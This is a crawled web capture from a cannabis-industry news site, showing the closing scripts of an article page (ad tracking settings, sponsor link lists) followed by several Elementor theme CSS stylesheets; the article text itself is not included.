1.58h10.684a1.75 1.75 0 001.742-1.581l1.413-14.597a.75.75 0 00-1.494-.144l-1.412 14.596a.25.25 0 01-.249.226H6.658a.25.25 0 01-.249-.226L4.997 6.178z"/><path d="M9.206 7.501a.75.75 0 01.793.705l.5 8.5A.75.75 0 119 16.794l-.5-8.5a.75.75 0 01.705-.793zm6.293.793A.75.75 0 1014 8.206l-.5 8.5a.75.75 0 001.498.088l.5-8.5z"/></symbol></svg><script>var localize ={"ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","nonce":"6361c65372","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/cannatechtoday.com\/researchers-explore-motivations-for-large-cannabis-companies\/","cart_redirectition":false,"cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}}</script><script id="eael-inline-js">jQuery('nav.elementor-nav-menu--main .menu-item-156601 > a, nav.elementor-nav-menu--main .menu-item-156602 > a').attr('target', 'blank');</script><!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize--><script id="canna-tracking">var advads_tracking_ads = {"1":[220595]};var advads_tracking_urls = {"1":"https:\/\/cannatechtoday.com\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":true};var advads_tracking_linkbases = {"1":"https:\/\/cannatechtoday.com\/linkout\/"};var advads_gatracking_uids = {"1":["G-42K5TNFP5Q"]};var advads_gatracking_allads = {"1":{"220595":{"title":"Buyers Guide","target":"https:\/\/cannatechtoday.com\/buyers-guide\/","impression":true,"click":true},"191609":{"title":"Advanced Nutrients - Banner","target":"https:\/\/www.advancednutrients.global\/sb1-waitlist?utm_medium=partner&utm_source=https:\/\/cannatechtoday.com\/&utm_campaign=sb1_launch&utm_content=sb1_print_ad_ctt_newsletterbanner","impression":true,"click":true},"191612":{"title":"Advanced Nutrients - Sidebar","target":"https:\/\/www.advancednutrients.global\/sb1-waitlist?utm_medium=partner&utm_source=https:\/\/cannatechtoday.com\/&utm_campaign=sb1_launch&utm_content=sb1_print_ad_ctt_newsletterbanner","impression":true,"click":true},"191829":{"title":"Oxygen Health Systems - 04\/01\/25","target":"https:\/\/www.oxygenhealthsystems.com\/product-category\/all-chambers","impression":true,"click":true},"191606":{"title":"MJ Unpacked","target":"https:\/\/mjunpacked.com\/?utm_source=Cannabis%26TechToday&utm_medium=BannerAd&utm_campaign=MJUAC25&utm_id=MJUAC25","impression":true,"click":true},"187706":{"title":"Alternative Products Expo \/ Miami","target":"https:\/\/altproexpo.com\/become-an-exhibitor\/?utm_source=partnership&utm_medium=post&utm_campaign=evvnt&utm_content=why%20exhibit","impression":true,"click":true},"186268":{"title":"Growise CPA","target":"https:\/\/www.growisecpas.com\/","impression":true,"click":true},"168230":{"title":"ALT Products Expo - MIAMI - Become a vendor","target":"https:\/\/altproexpo.com\/become-an-exhibitor\/?utm_source=partnership&utm_medium=post&utm_campaign=evvnt&utm_content=why%20exhibit","impression":true,"click":true},"179652":{"title":"Smoketrap","target":"https:\/\/smoketrap.com\/","impression":true,"click":true},"168913":{"title":"O2VAPE 300x250","target":"https:\/\/o2vape.com\/","impression":true,"click":true},"168712":{"title":"Melt To Make Sidebar","target":"https:\/\/melt-to-make.com\/","impression":true,"click":true},"168706":{"title":"XR Pure 55010","target":"https:\/\/xrpure.com\/","impression":true,"click":true},"168707":{"title":"XR Pure 55010 Sidebar","target":"https:\/\/xrpure.com\/","impression":true,"click":true},"168447":{"title":"CRYOCURE Sidebar","target":"https:\/\/cryocure.com\/machines\/contact-us\/?utm_source=C%26TT+9-13&utm_medium=banner&utm_campaign=C%26TT+9-13","impression":true,"click":true},"168444":{"title":"Hoogendorn Sidebar","target":"https:\/\/tccontrols.com\/products\/iivo-compact-plus","impression":true,"click":true},"168436":{"title":"CRYOCURE","target":"https:\/\/cryocure.com\/machines\/contact-us\/?utm_source=C%26TT+9-13&utm_medium=banner&utm_campaign=C%26TT+9-13","impression":true,"click":true},"168432":{"title":"Hawthorne \u2013 GAVITA","target":"https:\/\/gavita.com\/retail\/products\/gavita-pro-line-led\/?utm_source=mailchimp&utm_medium=display&utm_brand=gavita&utm_product=1900_2400&utm_campaign=1900_2400&utm_sbu=durables","impression":true,"click":true},"168429":{"title":"Hoogendorn","target":"https:\/\/tccontrols.com\/products\/iivo-compact-plus","impression":true,"click":true},"168233":{"title":"Gavita-Clone_Bar End of Sep 2024","target":"https:\/\/gavita.com\/retail\/products\/gavita-pro-line-led\/?utm_source=mailchimp&utm_medium=display&utm_brand=gavita&utm_product=1900_2400&utm_campaign=1900_2400&utm_sbu=durables","impression":true,"click":true},"168222":{"title":"High Tek - Banner","target":"https:\/\/www.youtube.com\/playlist?list=PLb6gQialxsdYkD7JRCSF6aiQQPmIAiBcL","impression":true,"click":true},"168218":{"title":"First Citizens Bank \u2013 FCB 300 x 250","target":"https:\/\/www.firstcitizens.com\/commercial\/expertise\/hemp-business?utm_medium=display&utm_source=cantechtoday&utm_campaign=2024canpm&utm_content=bannercantechtoday","impression":true,"click":true},"168216":{"title":"First Citizens Bank \u2013 FCB 728 x90","target":"https:\/\/www.firstcitizens.com\/commercial\/expertise\/hemp-business?utm_medium=display&utm_source=cantechtoday&utm_campaign=2024canpm&utm_content=bannercantechtoday","impression":true,"click":true},"168196":{"title":"Paybotic 300x 250","target":"https:\/\/paybotic.com\/contact\/?utm_source=ipw-basecamp&utm_medium=ipw-basecamp&utm_campaign=bundleandsave&utm_content=bundleandsave-sept24","impression":true,"click":true},"168078":{"title":"Grove Bags","target":"https:\/\/grovebags.com\/","impression":true,"click":true},"167986":{"title":"Green Rebates Sidebar August 2024","target":"https:\/\/greenrebates.com\/","impression":true,"click":true},"167988":{"title":"Green Rebates","target":"https:\/\/greenrebates.com\/","impression":true,"click":true},"167987":{"title":"Proteus 420 010125-123125 (update creative as provided)","target":"https:\/\/www.proteus420.com\/contactus","impression":true,"click":true},"167981":{"title":"Truffly Made","target":"https:\/\/trufflymade.com\/","impression":true,"click":true},"167840":{"title":"O2 Vape","target":"http:\/\/www.o2vape.com\/","impression":true,"click":true},"167476":{"title":"Proteus 420 sidebar","target":"https:\/\/www.proteus420.com\/","impression":true,"click":true},"167297":{"title":"Truffly Made","target":"https:\/\/trufflymade.com\/","impression":true,"click":true},"167290":{"title":"Melt To Make","target":"https:\/\/melt-to-make.com\/","impression":true,"click":true},"167287":{"title":"Truffly Made","target":"https:\/\/trufflymade.com\/","impression":true,"click":true},"166044":{"title":"Cannatech - Under Nav House Ad","target":"https:\/\/cannatechtoday.com\/dmediakits\/","impression":true,"click":true},"164810":{"title":"Heat and Control - Ishida","target":"https:\/\/www.heatandcontrol.com\/solutions\/cannabis?utm_source=CannaTechToday&utm_medium=banner&utm_campaign=728x90_Solutions","impression":true,"click":true}}};var advads_gatracking_anonym = false;var advads_gatracking_transmitpageqs = {};</script>			<script type="text/javascript">
				if ( typeof window.advadsGATracking === 'undefined' ) {
					window.advadsGATracking = {};
				}
								advadsGATracking.postContext = {"postID":14900,"postSlug":"researchers-explore-motivations-for-large-cannabis-companies","cats":"international"};
							</script>
			
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cannatechtoday.com/wp-content/uploads/elementor/css/post-23234.css?ver=1768595991
body_size: 215
content:
.elementor-kit-23234{--e-global-color-primary:#000000;--e-global-color-secondary:#FFFFFF;--e-global-color-text:#000000;--e-global-color-accent:#252424;--e-global-color-65e8653:#004A80;--e-global-color-a6a8dd1:#9AC197;--e-global-color-cc959f7:#C90C11;--e-global-color-beb625a:#C2532A;--e-global-color-0351bb1:#B4E356;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;font-family:"Lato", Sans-serif;}.elementor-kit-23234 e-page-transition{background-color:#FFBC7D;}.elementor-kit-23234 a{color:#004A80;font-family:"Lato", Sans-serif;}.elementor-kit-23234 h1{color:#000000;font-family:"Heebo", Sans-serif;font-weight:900;}.elementor-kit-23234 h2{color:#000000;font-family:"Heebo", Sans-serif;font-weight:800;}.elementor-kit-23234 h3{color:#000000;font-family:"Heebo", Sans-serif;font-weight:700;}.elementor-kit-23234 h4{color:#000000;font-family:"Heebo", Sans-serif;font-weight:600;}.elementor-kit-23234 h5{color:#000000;font-family:"Heebo", Sans-serif;font-weight:500;}.elementor-kit-23234 h6{font-family:"Heebo", Sans-serif;font-weight:400;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26646.css?ver=1768595992
body_size: 1258
content:
.elementor-26646 .elementor-element.elementor-element-12c44c5f{padding:30px 0px 0px 0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26646 .elementor-element.elementor-element-7a16f5da img{width:100%;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-26646 .elementor-element.elementor-element-18af3f0e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-26646 .elementor-element.elementor-element-18af3f0e .elementor-heading-title{font-size:36px;font-weight:600;line-height:1.3em;color:#222222;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26646 .elementor-element.elementor-element-bd475df > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 10px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#DADADA;}.elementor-26646 .elementor-element.elementor-element-bd475df .elementor-icon-list-icon i{color:#BCBCBC;font-size:14px;}.elementor-26646 .elementor-element.elementor-element-bd475df .elementor-icon-list-icon svg{fill:#BCBCBC;--e-icon-list-icon-size:14px;}.elementor-26646 .elementor-element.elementor-element-bd475df .elementor-icon-list-icon{width:14px;}.elementor-26646 .elementor-element.elementor-element-bd475df .elementor-icon-list-text, .elementor-26646 .elementor-element.elementor-element-bd475df .elementor-icon-list-text a{color:#BCBCBC;}.elementor-26646 .elementor-element.elementor-element-1e795bb2{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:9px;--grid-bottom-margin:9px;}.elementor-26646 .elementor-element.elementor-element-1e795bb2 .elementor-share-btn__icon{--e-share-buttons-icon-size:18px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26646 .elementor-element.elementor-element-4b7bb84b{color:#5B5B5B;font-size:18px;line-height:1.5em;}.elementor-widget-author-box .elementor-author-box__name{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-author-box .elementor-author-box__bio{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-author-box .elementor-author-box__button{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-author-box .elementor-author-box__button:hover{border-color:var( --e-global-color-secondary );color:var( --e-global-color-secondary );}.elementor-26646 .elementor-element.elementor-element-663f65b > .elementor-widget-container{padding:1.5em 1.5em 1.5em 1.5em;border-style:solid;border-width:1px 1px 1px 1px;border-color:#999999;}.elementor-26646 .elementor-element.elementor-element-663f65b .elementor-author-box__name{color:#000000;}.elementor-26646 .elementor-element.elementor-element-663f65b .elementor-author-box__button{color:#FFFFFF;border-color:#FFFFFF;background-color:#444444;font-family:"Roboto", Sans-serif;font-weight:700;}.elementor-26646 .elementor-element.elementor-element-44c2c49 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-26646 .elementor-element.elementor-element-734c01e2 > .elementor-widget-container{padding:30px 0px 0px 0px;border-style:solid;border-width:1px 0px 0px 0px;border-color:#DADADA;}.elementor-26646 .elementor-element.elementor-element-734c01e2 span.post-navigation__prev--label{color:var( --e-global-color-primary );}.elementor-26646 .elementor-element.elementor-element-734c01e2 span.post-navigation__next--label{color:var( --e-global-color-primary );}.elementor-26646 .elementor-element.elementor-element-734c01e2 span.post-navigation__prev--label, .elementor-26646 .elementor-element.elementor-element-734c01e2 span.post-navigation__next--label{font-size:18px;font-weight:400;}.elementor-26646 .elementor-element.elementor-element-734c01e2 span.post-navigation__prev--title, .elementor-26646 .elementor-element.elementor-element-734c01e2 span.post-navigation__next--title{color:#222222;font-family:"Roboto Slab", Sans-serif;font-size:16px;font-weight:400;}.elementor-26646 .elementor-element.elementor-element-734c01e2 .post-navigation__arrow-wrapper{color:#000000;fill:#000000;}.elementor-26646 .elementor-element.elementor-element-734c01e2 .elementor-post-navigation__link a {gap:15px;}.elementor-26646 .elementor-element.elementor-element-734c01e2 .elementor-post-navigation__separator{background-color:#DADADA00;width:80px;}.elementor-26646 .elementor-element.elementor-element-734c01e2 .elementor-post-navigation{color:#DADADA00;border-block-width:80px;padding:0px 0;}.elementor-26646 .elementor-element.elementor-element-734c01e2 .elementor-post-navigation__next.elementor-post-navigation__link{width:calc(50% - (80px / 2));}.elementor-26646 .elementor-element.elementor-element-734c01e2 .elementor-post-navigation__prev.elementor-post-navigation__link{width:calc(50% - (80px / 2));}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-26646 .elementor-element.elementor-element-2b61d897 > .elementor-widget-container{margin:50px 0px 0px 0px;padding:0px 0px 10px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#DADADA;}.elementor-26646 .elementor-element.elementor-element-2b61d897 .elementor-heading-title{font-size:2rem;font-weight:800;line-height:35px;color:#000000;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-26646 .elementor-element.elementor-element-30ec9e80{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-26646 .elementor-element.elementor-element-30ec9e80 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-26646 .elementor-element.elementor-element-30ec9e80:after{content:"0.66";}.elementor-26646 .elementor-element.elementor-element-30ec9e80 .elementor-post__thumbnail__link{width:100%;}.elementor-26646 .elementor-element.elementor-element-30ec9e80.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-26646 .elementor-element.elementor-element-30ec9e80.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-26646 .elementor-element.elementor-element-30ec9e80.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-26646 .elementor-element.elementor-element-30ec9e80 .elementor-post:hover .elementor-post__thumbnail img{filter:brightness( 50% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-26646 .elementor-element.elementor-element-30ec9e80 .elementor-post__title, .elementor-26646 .elementor-element.elementor-element-30ec9e80 .elementor-post__title a{color:#000000;font-size:14px;font-weight:700;}.elementor-26646 .elementor-element.elementor-element-30ec9e80 .elementor-post__title{margin-bottom:11px;}.elementor-26646 .elementor-element.elementor-element-eb11735 > .elementor-widget-container{margin:80px 0px 0px 0px;}body.elementor-page-26646{margin:60px 0px 0px 0px;}@media(min-width:768px){.elementor-26646 .elementor-element.elementor-element-487c871a{width:75%;}.elementor-26646 .elementor-element.elementor-element-716178f9{width:24.332%;}}@media(max-width:1024px){.elementor-26646 .elementor-element.elementor-element-18af3f0e .elementor-heading-title{font-size:26px;} .elementor-26646 .elementor-element.elementor-element-1e795bb2{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:9px;--grid-bottom-margin:9px;}}@media(max-width:767px){.elementor-26646 .elementor-element.elementor-element-18af3f0e .elementor-heading-title{font-size:18px;} .elementor-26646 .elementor-element.elementor-element-1e795bb2{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:9px;--grid-bottom-margin:9px;}.elementor-26646 .elementor-element.elementor-element-1e795bb2 .elementor-share-btn__icon{--e-share-buttons-icon-size:16px;}.elementor-26646 .elementor-element.elementor-element-4b7bb84b{font-size:16px;}.elementor-26646 .elementor-element.elementor-element-2b61d897 .elementor-heading-title{font-size:25px;}.elementor-26646 .elementor-element.elementor-element-30ec9e80 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-26646 .elementor-element.elementor-element-30ec9e80:after{content:"0.5";}.elementor-26646 .elementor-element.elementor-element-30ec9e80 .elementor-post__thumbnail__link{width:100%;}}/* Start custom CSS for author-box, class: .elementor-element-663f65b */.pp-multiple-authors-wrapper > ul {
    display: none;
}

.pp-multiple-authors-wrapper > h2 {
    margin: 40px 0 0;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-487c871a */.elementor-26646 .elementor-element.elementor-element-487c871a li.nf-next-item {
    float: inherit!important;
    width: 40%!important;
    margin: 0 auto!important;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26638.css?ver=1768595992
body_size: 645
content:
.elementor-26638 .elementor-element.elementor-element-5f85f3a8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-26638 .elementor-element.elementor-element-62d96f8d .elementor-heading-title{font-size:17px;text-transform:uppercase;line-height:1.2em;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-26638 .elementor-element.elementor-element-5dbdc909 .elementor-search-form__container{min-height:50px;}.elementor-26638 .elementor-element.elementor-element-5dbdc909 .elementor-search-form__submit{min-width:50px;}body:not(.rtl) .elementor-26638 .elementor-element.elementor-element-5dbdc909 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-26638 .elementor-element.elementor-element-5dbdc909 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-26638 .elementor-element.elementor-element-5dbdc909 .elementor-search-form__input, .elementor-26638 .elementor-element.elementor-element-5dbdc909.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-26638 .elementor-element.elementor-element-5dbdc909 .elementor-search-form__input,
					.elementor-26638 .elementor-element.elementor-element-5dbdc909 .elementor-search-form__icon,
					.elementor-26638 .elementor-element.elementor-element-5dbdc909 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-26638 .elementor-element.elementor-element-5dbdc909 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-26638 .elementor-element.elementor-element-5dbdc909.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-26638 .elementor-element.elementor-element-5dbdc909:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:var( --e-global-color-secondary );border-color:var( --e-global-color-accent );border-width:1px 1px 1px 1px;border-radius:65px;}.elementor-26638 .elementor-element.elementor-element-5dbdc909.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:var( --e-global-color-secondary );border-color:var( --e-global-color-accent );border-width:1px 1px 1px 1px;border-radius:65px;}.elementor-26638 .elementor-element.elementor-element-8bfc881{width:initial;max-width:initial;}.elementor-26638 .elementor-element.elementor-element-ea027ec{width:initial;max-width:initial;}.elementor-26638 .elementor-element.elementor-element-ea027ec > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-26638 .elementor-element.elementor-element-59144224 .elementor-heading-title{font-size:17px;text-transform:uppercase;line-height:1.2em;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26638 .elementor-element.elementor-element-1a1be2fd .elementor-heading-title{font-size:17px;text-transform:uppercase;line-height:1.2em;}.elementor-26638 .elementor-element.elementor-element-7fbf2df5 .elementor-heading-title{font-size:17px;text-transform:uppercase;line-height:1.2em;}.elementor-26638 .elementor-element.elementor-element-25c611cc .elementor-heading-title{font-size:17px;text-transform:uppercase;line-height:1.2em;}.elementor-26638 .elementor-element.elementor-element-780b722f{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-26638 .elementor-element.elementor-element-780b722f .elementor-widget-container{text-align:center;}.elementor-26638 .elementor-element.elementor-element-780b722f .elementor-social-icon{background-color:var( --e-global-color-secondary );border-style:solid;border-width:2px 2px 2px 2px;}.elementor-26638 .elementor-element.elementor-element-780b722f .elementor-social-icon i{color:var( --e-global-color-65e8653 );}.elementor-26638 .elementor-element.elementor-element-780b722f .elementor-social-icon svg{fill:var( --e-global-color-65e8653 );}.elementor-26638 .elementor-element.elementor-element-780b722f .elementor-icon{border-radius:20px 20px 20px 20px;}/* Start custom CSS for heading, class: .elementor-element-62d96f8d */span.borderline {
    background-color: #006EB2;
}

span.borderline {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 30px;
    height: 1px;
    background: #006EB2;
}
.border-40-line h4 {
    border-bottom: 1px solid #f1efef;
    width: 95%;
        padding-bottom: 15px;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-59144224 */span.borderline {
    background-color: #006EB2;
}

span.borderline {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 30px;
    height: 1px;
    background: #006EB2;
}
.border-40-line h4 {
    border-bottom: 1px solid #f1efef;
    width: 95%;
        padding-bottom: 15px;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-1a1be2fd */span.borderline {
    background-color: #006EB2;
}

span.borderline {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 30px;
    height: 1px;
    background: #006EB2;
}
.border-40-line h4 {
    border-bottom: 1px solid #f1efef;
    width: 95%;
        padding-bottom: 15px;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-7fbf2df5 */span.borderline {
    background-color: #006EB2;
}

span.borderline {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 30px;
    height: 1px;
    background: #006EB2;
}
.border-40-line h4 {
    border-bottom: 1px solid #f1efef;
    width: 95%;
        padding-bottom: 15px;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-25c611cc */span.borderline {
    background-color: #006EB2;
}

span.borderline {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 30px;
    height: 1px;
    background: #006EB2;
}
.border-40-line h4 {
    border-bottom: 1px solid #f1efef;
    width: 95%;
        padding-bottom: 15px;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-26a06a0c */.sticky-column{
position: sticky;
position: -webkit-sticky;
top: 3rem;
}
.sticky-parent
.elementor-widget-wrap {
display: block!important;
}/* End custom CSS */